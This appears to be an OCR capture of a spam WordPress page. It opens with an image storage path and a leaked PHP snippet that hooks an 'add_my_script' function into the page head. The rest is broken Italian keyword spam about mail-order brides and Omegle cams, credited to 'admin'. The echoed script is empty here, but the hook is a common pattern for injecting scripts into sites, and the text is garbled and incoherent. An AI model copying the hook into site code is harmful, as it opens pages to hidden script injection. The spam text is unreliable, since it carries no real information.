
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
miglior ordine
postale agenzia
sposa reddit
Ingenuo Omegle Cams: Piani di
sottoscrizione addirittura prezzi
By
admin
|
miglior ordine postale agenzia sposa reddit
|
No